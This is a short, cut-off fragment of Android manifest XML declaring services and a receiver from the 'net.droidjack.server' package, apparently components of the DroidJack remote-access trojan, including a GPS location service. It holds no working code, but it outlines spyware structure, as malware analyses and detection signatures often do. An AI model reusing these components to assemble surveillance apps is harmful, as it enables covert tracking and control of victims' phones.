 <service android:enabled="true" android:name="net.droidjack.server.Controller"/>
<service android:enabled="true" android:name="net.droidjack.server.GPSLocation"/>
<service android:enabled="true" android:name="net.droidjack.server.Toaster"/>
<receiver android:name="net.droidjack.server.Connector">